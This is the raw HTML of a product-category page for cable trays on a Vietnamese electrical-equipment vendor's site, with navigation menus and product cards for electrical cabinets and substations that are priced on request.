

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtqe.vn/thang-mang-cap-dien
body_size: 11531
content:
<!DOCTYPE html>
<html lang="vi" csrf-token="EwC8+rKJavP9nlz3q7zu85Te1LaJA0dNagkqz6ya49Yp3T7xA3Vmx5J9igIbmjc4CXsIKK9FjuNuo37rjDZsyYPkFWUORBIZo+vtgusxciteaEz7mq/S4B7uBsE3Q1DzpRm8MHn5BQwxQzhKnXzo0Q==">
<head>
                        
    <title>Thang máng cáp điện</title>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="description" content="" />
    <meta name="keywords" content="" />
    
    <link rel="canonical" href="https://vtqe.vn/thang-mang-cap-dien">
    <link rel="alternate" hreflang="vi" href="https://vtqe.vn/thang-mang-cap-dien" />

    <!-- Twitter Card data -->
    <meta name="twitter:card" content="website">
    <meta name="twitter:site" content="">
    <meta name="twitter:title" content="Thang máng cáp điện">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg">

    <!-- Open Graph data -->
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="">
    <meta property="og:title" content="Thang máng cáp điện">
    <meta property="og:url" content="https://vtqe.vn/thang-mang-cap-dien">
    <meta property="og:image" content="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg">
    <meta property="og:description" content="">
    
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://cdn0453.cdn4s.com">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <link href="/templates/fashion02/assets/css/fonts.css" rel="stylesheet">
    
        <link href="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg" rel="icon" type="image/x-icon"/>
    <link href="/templates/fashion02/assets/css/variable.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/bootstrap-select/bootstrap-select.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/iconsax.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/slick.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/sweetalert2/sweetalert2.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/lightgallery.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/lib/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/catalogue.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/order.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/compare.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/member.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/comment-rating.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/utilities.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/page.css" rel="stylesheet" type="text/css" />
<link href="/templates/fashion02/assets/css/custom.css" rel="stylesheet" type="text/css" />




                    
        
</head>

<body class=" ">
    
                    
        <header><div  nh-row="wv8hxik" class="bg-main py-10"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="pijv3h2" nh-block-cache="true" class=""><div class="d-flex align-items-center justify-content-between"><ul class="list-unstyled mb-0"><li class="float-left mr-15 color-white"><i class="iconsax isax-call fs-16 mr-5"></i>0981.199.466</li><li class="float-left color-white"><i class="iconsax isax-card fs-16 mr-5"></i>tampx.viteqelectric@gmail.com</li></ul><ul class="list-unstyled mb-0"><li class="float-left ml-15"><a href="/cong-ty-co-phan-san-xuat-va-thuong-mai-viteq-electric" class=" color-white">Phương thức thanh toán</a></li><li class="float-left ml-15"><a href="/#" class=" color-white">Hướng dẫn mua hàng</a></li></ul></div></div></div></div></div></div><div  nh-row="nu0pg6o" class="header-top py-5 position-relative"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="hysxug5" nh-block-cache="true" class=""><div class="logo-section"><a href="/"><img   class="img-fluid" src="https://cdn0453.cdn4s.com/media/logo-slide/logo.jpg" alt="logo"></a></div></div></div><div class="col-md-6 col-12"><div nh-block="st7fkzr" nh-block-cache="true" class=""><div class="form-search"><form action="/tim-kiem" method="get" autocomplete="off"><div class="input-group "><div class="input-group-append"><button nh-btn-submit class="btn btn-submit color-black" type="submit"><i class="iconsax isax-search-normal-1 fs-18"></i></button></div><input nh-auto-suggest="product" name="keyword" placeholder="Từ khóa tìm kiếm" type="text" class="form-control" value=""></div></form></div></div></div><div class="col-md-3 col-12"><div nh-block="ki8ju21" nh-block-cache="true" class="float-right"><div class="language-section"><div class="d-flex"><div nh-active-language="vi"><a title="Tiếng Việt" href="javascript:;"><img src="/templates/fashion02/assets/media/language/vi.jpg" alt="Tiếng Việt"></a></div><div nh-active-language="en"><a title="English" href="javascript:;"><img src="/templates/fashion02/assets/media/language/en.jpg" alt="English"></a></div></div></div></div><div nh-block="6gxudh8" nh-block-cache="true" class="float-right"><div class="entire-action-header"><a class="btn-mini-cart btn-action-header border d-flex align-items-center" nh-mini-cart="open" title="Giỏ hàng" href="#"><i class="iconsax isax-bag-2 fs-24"></i><span class="d-none d-lg-inline-block text-uppercase pl-5">Giỏ hàng</span><span nh-total-quantity-mini-cart class="items-number">0</span></a></div></div></div></div></div></div><div  nh-row="jql13ph" class="setting-menu"><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="epva1cb" nh-block-cache="true" class=""><div class="category-vertical position-relative bg-red"><h3 class="title-category mb-0 text-uppercase"><i class="las la-align-left mr-5 fs-12"></i>Danh mục sản phẩm</h3><div class="list-category shadow"><ul class="list-unstyled mb-0 position-relative"><li class="px-15"><a href="thiet-bi-dien-khac" title="Thiết bị điện khác"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện khác<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="thang-mang-cap-dien" class="text-uppercase font-weight-600">Thang máng cáp điện</a></li><li class="col-4"><a href="dau-cap-3m" class="text-uppercase font-weight-600">Đầu cáp 3M</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-ha-the" title="Thiết bị điện hạ thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện hạ thế<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="tu-dien-tam-vtqe" class="text-uppercase font-weight-600">Tủ điện tạm</a></li><li class="col-4"><a href="vo-tu-cuu-hoa-vtqe" class="text-uppercase font-weight-600">Vỏ tủ cứu hỏa</a></li><li class="col-4"><a href="tu-chua-chay-vtqe" class="text-uppercase font-weight-600">Tủ chữa cháy</a></li><li class="col-4"><a href="tu-cat-loc-set-vtqe" class="text-uppercase font-weight-600">Tủ cắt lọc sét</a></li><li class="col-4"><a href="tu-ats-vtqe" class="text-uppercase font-weight-600">Tủ ATS</a></li><li class="col-4"><a href="tu-cong-to-dien" class="text-uppercase font-weight-600">Tủ công tơ điện</a></li><li class="col-4"><a href="tu-chieu-sang-den-duong" class="text-uppercase font-weight-600">Tủ chiếu sáng đèn đường</a></li><li class="col-4"><a href="tu-dieu-khien" class="text-uppercase font-weight-600">Tủ điều khiển</a></li><li class="col-4"><a href="tu-tu-bu-cong-suat" class="text-uppercase font-weight-600">Tủ tụ bù công suất</a></li><li class="col-4"><a href="tu-dien-phan-phoi-ha-the-db" class="text-uppercase font-weight-600">Tủ điện phân phối hạ thế (DB)</a></li><li class="col-4"><a href="tu-dien-ha-the-tong-msb" class="text-uppercase font-weight-600">Tủ điện hạ thế tổng (MSB)</a></li><li class="col-4"><a href="tu-tiep-diavtqe" class="text-uppercase font-weight-600">Tủ tiếp địa</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-trung-the" title="Thiết bị điện trung thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện trung thế<i class="las la-angle-right position-right"></i></a><ul class="list-unstyled sub-category p-0 row border-left"><li class="col-4"><a href="tu-trung-the-rmu" class="text-uppercase font-weight-600">Tủ trung thế RMU</a></li><li class="col-4"><a href="tram-tru-thep" class="text-uppercase font-weight-600">Trạm trụ</a></li><li class="col-4"><a href="tram-kios-vtqe" class="text-uppercase font-weight-600">Trạm Kios</a></li></ul></li><li class="px-15"><a href="thiet-bi-dien-cao-the" title="Thiết bị điện cao thế"class="border-bottom position-relative text-uppercase font-weight-500">Thiết bị điện cao thế</a></li></ul></div></div></div></div><div class="col-md-9 col-12"><div nh-block="ap149zd" nh-block-cache="true" class=""><div class="menu-container"><a class="btn-menu-mobile" nh-menu="btn-open" href="javascript:;"><i class="iconsax isax-menu-1"></i></a><div class="back-drop"></div><nav class="menu-section" nh-menu="sidebar"><div class="menu-top"><span class="menu-header">Menu</span><a href="javascript:;" nh-menu="btn-close" class="close-sidebar effect-rotate icon-close"><i class="iconsax isax-add"></i></a></div><ul><li class=""><a href="/">Trang chủ<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/gioi-thieu-chung">Giới thiệu<span class="iconsax isax-arrow-down-1"></span></a></li><li class="position-relative has-child "><a href="/san-pham">Sản phẩm<span class="iconsax isax-arrow-down-1"></span></a><span class="grower" nh-toggle="zhifojqt4p"></span><ul nh-toggle-element="zhifojqt4p" class="entry-menu dropdown"><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-khac">Thiết bị điện khác<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="zhifojqt4p-4"></span><ul nh-toggle-element="zhifojqt4p-4"><li class=" "><a class="menu-link" href="/thang-mang-cap-dien">Thang máng cáp điện</a></li><li class=" "><a class="menu-link" href="/dau-cap-3m">Đầu cáp 3M</a></li></ul></li><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-ha-the">Thiết bị điện hạ thế<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="zhifojqt4p-3"></span><ul nh-toggle-element="zhifojqt4p-3"><li class=" "><a class="menu-link" href="/tu-dien-tam-vtqe">Tủ điện tạm</a></li><li class=" "><a class="menu-link" href="/vo-tu-cuu-hoa-vtqe">Vỏ tủ cứu hỏa</a></li><li class=" "><a class="menu-link" href="/tu-chua-chay-vtqe">Tủ chữa cháy</a></li><li class=" "><a class="menu-link" href="/tu-cat-loc-set-vtqe">Tủ cắt lọc sét</a></li><li class=" "><a class="menu-link" href="/tu-ats-vtqe">Tủ ATS</a></li><li class=" "><a class="menu-link" href="/tu-cong-to-dien">Tủ công tơ điện</a></li><li class=" "><a class="menu-link" href="/tu-chieu-sang-den-duong">Tủ chiếu sáng đèn đường</a></li><li class=" "><a class="menu-link" href="/tu-dieu-khien">Tủ điều khiển</a></li><li class=" "><a class="menu-link" href="/tu-tu-bu-cong-suat">Tủ tụ bù công suất</a></li><li class=" "><a class="menu-link" href="/tu-dien-phan-phoi-ha-the-db">Tủ điện phân phối hạ thế (DB)</a></li><li class=" "><a class="menu-link" href="/tu-dien-ha-the-tong-msb">Tủ điện hạ thế tổng (MSB)</a></li></ul></li><li class="has-child "><a class="menu-link" href="/thiet-bi-dien-trung-the">Thiết bị điện trung thế<span class="child-indicator iconsax isax-arrow-right-3"></span></a><span class="grower" nh-toggle="zhifojqt4p-2"></span><ul nh-toggle-element="zhifojqt4p-2"><li class=" "><a class="menu-link" href="/tu-trung-the-rmu">Tủ trung thế RMU</a></li><li class=" "><a class="menu-link" href="/tram-tru-thep">Trạm trụ</a></li><li class=" "><a class="menu-link" href="/tram-kios-vtqe">Trạm Kios</a></li></ul></li><li class=" "><a class="menu-link" href="/thiet-bi-dien-cao-the">Thiết bị điện cao thế</a></li></ul></li><li class="position-relative has-child "><a href="/du-an">Dự Án<span class="iconsax isax-arrow-down-1"></span></a><span class="grower" nh-toggle="9fsb3608yx"></span><ul nh-toggle-element="9fsb3608yx" class="entry-menu dropdown"><li class=" "><a class="menu-link" href="/da-hoan-thanh">Đã hoàn thành</a></li><li class=" "><a class="menu-link" href="/dang-trien-khai">Đang triển khai</a></li></ul></li><li class=""><a href="/">Giải pháp<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/trang-tin-tuc">Tin tức<span class="iconsax isax-arrow-down-1"></span></a></li><li class=""><a href="/lien-he">Liên hệ<span class="iconsax isax-arrow-down-1"></span></a></li></ul></nav></div></div></div></div></div></div></header><div  nh-row="bxgfhs1" class="bg-breadcrums py-10 mb-20"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="mz4eo5d" nh-block-cache="false" class=""><nav class="breadcrumbs-section"><a href="/">Trang chủ</a><a href="/thiet-bi-dien-khac">Thiết bị điện khác</a><h1><a href="/thang-mang-cap-dien"><span>Thang máng cáp điện</span></a></h1></nav></div></div></div></div></div><div  nh-row="m053fzu" class="pb-30"><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="dbctuy8" nh-block-cache="false" class=""><div class="d-flex align-items-center justify-content-between "><h2 class="title-cate mb-0">Thang máng cáp điện</h2><div id="click_show" class="target_show"><div class="product-filter-top d-flex align-items-center justify-content-between"><div class="icon_menu_tab  border rounded mr-15"><a href="javascript://" nh-filter="btn-toggle" class="link_show toggle-menu d-flex  align-items-center justify-content-between bg-white px-10 py-5"><i class="iconsax isax-document-filter fs-24"></i><span>Bộ lọc</span><i class="iconsax isax-arrow-down-1 fs-18"></i></a></div><div class="sort-right d-flex align-items-center justify-content-between border rounded"><div class="dropdown"><span class="orderby-title d-flex align-items-center justify-content-between px-10 py-5 bg-white" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="iconsax isax-document-filter fs-24"></i><span>Sắp xếp theo</span><i class="iconsax isax-arrow-down-1 fs-18"></i></span><div class="dropdown-menu dropdown-menu-right"><a class="dropdown-item" href="javascript:;" nh-link-redirect="/thang-mang-cap-dien?sort=name-asc">Sắp xếp theo tên</a><a class="dropdown-item" href="javascript:;" nh-link-redirect="/thang-mang-cap-dien?sort=price-asc">Giá từ thấp đến cao</a><a class="dropdown-item" href="javascript:;" nh-link-redirect="/thang-mang-cap-dien?sort=price">Giá từ cao đến thấp</a></div></div></div></div><div nh-filter-params class="product-filter-botoom bg-white"><div class="bg-black rounded d-flex align-items-center justify-content-between px-10 py-5"><div class="title-left"><i class="iconsax isax-document-filter fs-24 color-white"></i><span class="color-white pl-10">Bộ lọc</span></div><button class="close_show icon-close p-0" nh-filter="close"><i class="iconsax isax-add fs-25 color-white"></i></button></div><div class="content-filter-product p-15"><div class="row"><div class="col-12 col-lg-4"><div class="d-flex justify-content-between align-items-center mb-10"><div class="title-section-1 mb-0">Màu sắc</div><a  style="display: none" href="javascript:;" nh-link-redirect="/thang-mang-cap-dien" class="reset-attribute effect-border-scale ml-0">Xóa</a></div><div class="filter-section"></div></div><div class="col-12 col-lg-4"><div class="d-flex justify-content-between align-items-center mb-10"><div class="title-section-1 mb-0">Kích thước</div><a  style="display: none" href="javascript:;" nh-link-redirect="/thang-mang-cap-dien" class="reset-attribute effect-border-scale ml-0">Xóa</a></div><div class="filter-section"></div></div><div class="col-12 col-lg-4"><div class="d-flex justify-content-between align-items-center mb-10"><div class="title-section-1 mb-0">material</div><a  style="display: none" href="javascript:;" nh-link-redirect="/thang-mang-cap-dien" class="reset-attribute effect-border-scale ml-0">Xóa</a></div><div class="filter-section"></div></div></div><div class="row"><div class="col-12 col-lg-4"><div class="d-flex justify-content-between align-items-center mb-10"><div class="title-section-1 mb-15">Giá sản phẩm</div><a  style="display: none" href="javascript:;" nh-link-redirect="/thang-mang-cap-dien" class="reset-attribute effect-border-scale ml-0">Xóa</a></div><div nh-price-range="slider"></div><div class="number_amount d-flex justify-content-between align-items-center mt-15 mb-30"><div class="box-price"><span class="pr-5">Giá: </span><span nh-price-range="from" class="price-from"></span><span class="px-5"> - </span><span nh-price-range="to" class="price-to"></span></div><a nh-price-range="button" href="javascript:;" nh-link-redirect="" class="btn btn-sm btn-submit btn-search-price" style="height: 35px !important; line-height: 35px !important">Lọc</a></div></div><div class="col-12 col-lg-4"></div><div class="col-12 col-lg-4"><div class="btn_dat_lai"><a  style="display: none" href="javascript:;" nh-link-redirect="/thang-mang-cap-dien" class="btn btn-submit">Đặt lại</a></div></div></div></div></div></div></div></div></div></div></div></div><div  nh-row="tybzsec" class=""><div class="container"><div class="row "><div class="col-md-3 col-12"><div nh-block="yupv9gr" nh-block-cache="true" class="border p-10 shadow mb-30"><h3 class="title-section-1 mb-10 text-center px-10 py-15 bg-green fs-18 color-white">Danh mục</h3><div nh-menu="active"><ul  class="categories-section list-unstyled mb-0"><li class=""><a href="/thiet-bi-dien-khac">Thiết bị điện khác</a></li><li class=""><a href="/thiet-bi-dien-ha-the">Thiết bị điện hạ thế</a></li><li class=""><a href="/thiet-bi-dien-trung-the">Thiết bị điện trung thế</a></li><li class=""><a href="/thiet-bi-dien-cao-the">Thiết bị điện cao thế</a></li></ul></div></div><div nh-block="ecjbvd6" nh-block-cache="true" class=""><div class="ratio-1-1 mb-15 mb-md-30 ratio-2-1"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/media/image/keyvisual_8djh_compact16-9.png" alt="ảnh quảng cáo" src="[data-uri]"></div><div class="ratio-1-1 mb-15 mb-md-30 ratio-2-1"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/media/image/keyvisual_8djh_compact16-9.png" alt="ảnh quảng cáo" src="[data-uri]"></div></div></div><div class="col-md-9 col-12"><div nh-block="wo8nl63" nh-block-cache="false" class="list-product"><div class="row"><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="27" nh-product-item-id="27"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tram-tru" title="Trạm trụ"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/tr%E1%BA%A1m%20tr%E1%BB%A5/800x800%20tru01_thumb_250.png" alt="Trạm trụ" src="[data-uri]"></a><div class="effect-change-img"><a href="/tram-tru" title="Trạm trụ"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/tr%E1%BA%A1m%20tr%E1%BB%A5/800x800%20tru02_thumb_350.png" alt="Trạm trụ" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="27" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="27" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tram-tru">Trạm trụ</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="24" nh-product-item-id="24"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-dien-thi-cong-cong-truong" title="Tủ điện thi công"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/tủ điện tạm/img_20240610_153046_thumb_250.jpg" alt="Tủ điện thi công" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-dien-thi-cong-cong-truong" title="Tủ điện thi công"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/tủ điện tạm/img_20240610_153303_thumb_350.jpg" alt="Tủ điện thi công" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="24" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="24" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-dien-thi-cong-cong-truong">Tủ điện thi công</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="20" nh-product-item-id="20"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-ats" title="Tủ ATS"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20ats/800x800%20ats4_thumb_250.png" alt="Tủ ATS" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-ats" title="Tủ ATS"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20ats/800x800%20ats6_thumb_350.png" alt="Tủ ATS" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="20" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="20" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-ats">Tủ ATS</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="18" nh-product-item-id="18"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-cs-den-duong" title="Tủ Cs đèn đường"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/chieu-sang/1_thumb_250.jpg" alt="Tủ Cs đèn đường" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-cs-den-duong" title="Tủ Cs đèn đường"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/chieu-sang/2_thumb_350.jpg" alt="Tủ Cs đèn đường" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="18" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="18" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-cs-den-duong">Tủ Cs đèn đường</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="17" nh-product-item-id="17"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-dien-dieu-khien-control-panel-va-ung-dung" title="Tủ điện điều khiển (Control panel )"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20%C4%91i%E1%BB%81u%20khi%E1%BB%83n/800x800xdk7_thumb_250.png" alt="Tủ điện điều khiển (Control panel )" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-dien-dieu-khien-control-panel-va-ung-dung" title="Tủ điện điều khiển (Control panel )"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20%C4%91i%E1%BB%81u%20khi%E1%BB%83n/800x800xdk2_thumb_350.png" alt="Tủ điện điều khiển (Control panel )" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="17" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="17" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-dien-dieu-khien-control-panel-va-ung-dung">Tủ điện điều khiển (Control panel )</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="16" nh-product-item-id="16"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-tu-bu" title="Tủ tụ bù"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20t%E1%BB%A5%20b%C3%B9/800x800cap6_thumb_250.png" alt="Tủ tụ bù" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-tu-bu" title="Tủ tụ bù"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20t%E1%BB%A5%20b%C3%B9/800x800cap1_thumb_350.png" alt="Tủ tụ bù" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="16" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="16" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-tu-bu">Tủ tụ bù</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="14" nh-product-item-id="14"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-dien-db" title="Tủ Điện DB"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20db/800x800db5_thumb_250.png" alt="Tủ Điện DB" src="[data-uri]"></a><div class="effect-change-img"><a href="/tu-dien-db" title="Tủ Điện DB"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0453.cdn4s.com/thumbs/product/t%E1%BB%A7%20db/800x800db2_thumb_350.png" alt="Tủ Điện DB" src="[data-uri]"></a></div><div class="product-action"><a nh-btn-action="wishlist" wishlist-id="14" wishlist-type="product" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Yêu thích"><i class="iconsax isax-heart"></i></a><a nh-btn-action="add-cart" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Thêm giỏ hàng"><i class="iconsax isax-shopping-cart"></i></a><a nh-btn-action="quick-view" data-product-id="14" class="btn-product-action" href="javascript:;" data-toggle="tooltip" data-placement="top" title="Xem nhanh"><i class="iconsax isax-eye"></i></a></div></div></div><div class="inner-content text-center"><h4 class="product-title"><a href="/tu-dien-db">Tủ Điện DB</a></h4><div class="product-rating-price"><div class="text-center color-orange"><b>Liên hệ</b></div></div></div></div></div><div class="col-lg-3 col-md-4 col-12 px-10"><div nh-product="13" nh-product-item-id="13"nh-product-attribute-special=""class="product-item border p-5 bg-white mb-15"><div class="inner-image"><div class="product-status"><span class="featured">Nổi Bật</span></div><div class="wrp-effect-change-img ratio-1-1"><a href="/tu-ha-the-tong-msb" title="Tủ hạ thế tổng (MSB)"><img   nh-lazy="image"  class="img-fluid rti-abs-cover" 